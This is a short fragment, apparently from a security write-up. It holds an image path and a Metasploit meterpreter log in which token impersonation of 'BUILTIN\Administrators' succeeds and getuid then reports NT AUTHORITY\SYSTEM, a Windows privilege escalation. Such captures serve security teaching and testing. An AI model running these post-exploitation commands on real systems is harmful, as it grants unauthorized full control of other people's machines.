 meterpreter > impersonate_token "BUILTIN\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM